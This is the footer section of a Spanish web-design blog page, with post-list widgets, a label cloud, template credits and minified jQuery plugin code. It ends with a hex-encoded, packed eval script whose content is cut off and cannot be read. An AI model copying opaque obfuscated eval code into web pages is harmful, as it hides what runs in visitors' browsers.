<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmmAbUjCvU3CA7GFfvNsoWIZSvGKryt5uv7IZ8-80JedPmtHASFqHD4djPv9ypSwPhzIxYKMUG1oWFdFtzSJVhoJjOrN0CD-p6OghuyShL1vjNwrMPsXZSBh1_XRHDgtRDqwhaFI_2z6wb/w72-h72-p-k-no-nu/identificador-de-fuentes-tipograf%25C3%25ADas-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2019/10/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html'>Identificador de fuentes tipografías online - Detectar y reconocer Fonts a través de una imagen </a></div>
<div class='item-snippet'>  En la actualidad existen varias páginas que son capaces de identificar una tipografía desde una imagen.   Como es un recurso que hemos uti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2020/08/instalar-facilmente-wordpress-en-local.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8I7wZ7dHDcx4KF8QBYj0S4A8Xr1sqUREs5NhQ3M01FSzTaskydd0-NJrhJzvPo8basUfbx5MaFvJUD_nPeBJPtre17nwTmg0w0p4UCyJMgU3LsyYODvvJJLH6WfTNApJh7a5W416pnHUD/w72-h72-p-k-no-nu/instalar-facilmente-wordpress-en-local.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2020/08/instalar-facilmente-wordpress-en-local.html'>Instalar fácilmente Wordpress en local para Windows, Mac y Linux Ubuntu, Red Had ... | Local WP | localwp.com</a></div>
<div class='item-snippet'>Hoy os traemos una aplicación para instalar fácilmente Wordpress en local. Local WP &#160;nos va a instalar  localmente Wordpress con un solo cli...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2019/09/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkvOQmku8sVSssGvZ3RgXeAUgDTytnTDKuvMQrUlc5i4Ey1K9V99RI2oDeRexPLwgA957RnYMZtDxrVCiye2VbtfzSwX1yZW7LLbEKLb7g10m9e2YurFb3UUBu5YQFJc1LtFsrtWCRts-D/w72-h72-p-k-no-nu/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2019/09/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.html'>Menú de navegación Responsive y Accesible en HTML5 CSS3 y jQuery - Hamburguesa, Horizontal, Multinivel, Submenús, Despegable, Off Canvas</a></div>
<div class='item-snippet'>  El menú de navegación es sin duda una de las partes más importante de la web, ya que nos proporciona acceso a las secciones y por lo tanto...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ/w72-h72-p-k-no-nu/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html'>Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)</a></div>
<div class='item-snippet'>Al maquetar una web es muy común que nos pidan implementar un botón que se encargue de mostrar el contenido de un &lt;input type=&quot;passw...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2021/11/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrhQsw5f6j6tZYbmtQ7BN190EmhUWxWMJDOZW3r_YeH_bgMGMSG5is28J9zCIX5pjdETDSFsCJP-7WQjlkkgHO2vKCvU6ofm760yaOKyzgq_lp5sIFJ_3Vw0khcwJ35Ge0nXiI0czggOAS/w72-h72-p-k-no-nu/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2021/11/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.html'>Desactivar o evitar auto zoom de los campos de texto input en Safari Dispositivos iOS (iPhone - Ipad)</a></div>
<div class='item-snippet'>Desarrollando una web para un cliente nos surgió una incidencia bastante curiosa: algunos campos de textos (input) al colocarse encima de el...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label3'>
<h2>ETIQUETAS</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Maquetaci%C3%B3n%20Web'>Maquetación Web</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/CSS'>CSS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Recursos%20Maquetadores%20Web'>Recursos Maquetadores Web</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Layout'>Layout</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/jQuery'>jQuery</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Dise%C3%B1o%20Responsive'>Diseño Responsive</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/HTML'>HTML</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Compatibilidad%20Navegadores'>Compatibilidad Navegadores</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Im%C3%A1genes'>Imágenes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/HTML5'>HTML5</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Javascript'>Javascript</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Accesibilidad%20Web'>Accesibilidad Web</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Formularios'>Formularios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/SEO'>SEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/V%C3%ADdeo'>Vídeo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Wordpress'>Wordpress</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>LO MÁS VISTO (MES)</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2019/10/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html'>
<img alt='Identificador de fuentes tipografías online - Detectar y reconocer Fonts a través de una imagen ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmmAbUjCvU3CA7GFfvNsoWIZSvGKryt5uv7IZ8-80JedPmtHASFqHD4djPv9ypSwPhzIxYKMUG1oWFdFtzSJVhoJjOrN0CD-p6OghuyShL1vjNwrMPsXZSBh1_XRHDgtRDqwhaFI_2z6wb/s72-c/identificador-de-fuentes-tipograf%25C3%25ADas-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2019/10/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html'>Identificador de fuentes tipografías online - Detectar y reconocer Fonts a través de una imagen </a></div>
<div class='item-snippet'>  En la actualidad existen varias páginas que son capaces de identificar una tipografía desde una imagen.   Como es un recurso que hemos uti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2019/09/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.html'>
<img alt='Menú de navegación Responsive y Accesible en HTML5 CSS3 y jQuery - Hamburguesa, Horizontal, Multinivel, Submenús, Despegable, Off Canvas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkvOQmku8sVSssGvZ3RgXeAUgDTytnTDKuvMQrUlc5i4Ey1K9V99RI2oDeRexPLwgA957RnYMZtDxrVCiye2VbtfzSwX1yZW7LLbEKLb7g10m9e2YurFb3UUBu5YQFJc1LtFsrtWCRts-D/s72-c/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2019/09/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.html'>Menú de navegación Responsive y Accesible en HTML5 CSS3 y jQuery - Hamburguesa, Horizontal, Multinivel, Submenús, Despegable, Off Canvas</a></div>
<div class='item-snippet'>  El menú de navegación es sin duda una de las partes más importante de la web, ya que nos proporciona acceso a las secciones y por lo tanto...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2020/08/instalar-facilmente-wordpress-en-local.html'>
<img alt='Instalar fácilmente Wordpress en local para Windows, Mac y Linux Ubuntu, Red Had ... | Local WP | localwp.com' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8I7wZ7dHDcx4KF8QBYj0S4A8Xr1sqUREs5NhQ3M01FSzTaskydd0-NJrhJzvPo8basUfbx5MaFvJUD_nPeBJPtre17nwTmg0w0p4UCyJMgU3LsyYODvvJJLH6WfTNApJh7a5W416pnHUD/s72-c/instalar-facilmente-wordpress-en-local.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2020/08/instalar-facilmente-wordpress-en-local.html'>Instalar fácilmente Wordpress en local para Windows, Mac y Linux Ubuntu, Red Had ... | Local WP | localwp.com</a></div>
<div class='item-snippet'>Hoy os traemos una aplicación para instalar fácilmente Wordpress en local. Local WP &#160;nos va a instalar  localmente Wordpress con un solo cli...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2015/06/etiqueta-video-html5-responsive-y-como.html'>
<img alt='Etiqueta Vídeo HTML5 Responsive y cómo poner un vídeo de fondo a pantalla completa - ACTUALIZADO' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyJpnnD0I-kM-TkWyQzbriQB_D7oYNNpPWamll1xbkdBptqPNTCTRzlUq9A-SqtMYUhudy-DOnwokW-q4A4RDuCzKutUMNrq3oXM6YfdMXWefdJKze7po05LgbPCBYFci85bYLK_9ANHAA/s72-c/handbrake-PESTANA-PICTURE.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2015/06/etiqueta-video-html5-responsive-y-como.html'>Etiqueta Vídeo HTML5 Responsive y cómo poner un vídeo de fondo a pantalla completa - ACTUALIZADO</a></div>
<div class='item-snippet'>Desde que se publicó esta noticia ha habido cambios importantes con respecto al parámetro autoplay  que os pasamos a detallar.   NOTA: &#160;Actu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html'>
<img alt='Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ/s72-c/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html'>Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)</a></div>
<div class='item-snippet'>Al maquetar una web es muy común que nos pidan implementar un botón que se encargue de mostrar el contenido de un &lt;input type=&quot;passw...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='pieElMaquetador'>
<p>Contenido publicado por <a href='https://www.elmaquetadorweb.com'>www.elmaquetadorweb.com</a> & <a href='https://www.momstudio.es'>momstudio.es</a></p>
</div>
<div class='jugas_footer_copyright'>
                       Plantilla creada por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#00c8d7;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _QW7U2T= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x72\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77